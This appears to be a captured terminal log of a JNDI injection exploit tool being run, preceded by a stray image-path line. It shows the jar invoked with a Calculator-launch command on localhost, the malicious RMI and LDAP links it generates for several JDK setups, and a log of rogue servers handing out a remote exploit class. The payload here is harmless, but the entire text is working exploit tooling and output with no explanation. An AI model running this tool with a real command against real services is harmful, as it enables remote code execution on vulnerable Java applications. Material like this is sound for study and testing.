 $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "/System/Applications
/Calculator.app/Contents/MacOS/Calculator" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> /System/Applications/Calculator.app/Contents/MacOS/Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/0uhdvp
ldap://127.0.0.1:1389/0uhdvp
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/nvrcl6
ldap://127.0.0.1:1389/nvrcl6
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/ofmzso
----------------------------Server Log----------------------------
2021-12-29 09:28:24 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-29 09:28:24 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-29 09:28:25 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-29 09:29:13 [LDAPSERVER] >> Send LDAP reference result for nvrcl6 redire
cting to http://127.0.0.1:8180/ExecTemplateJDK8.class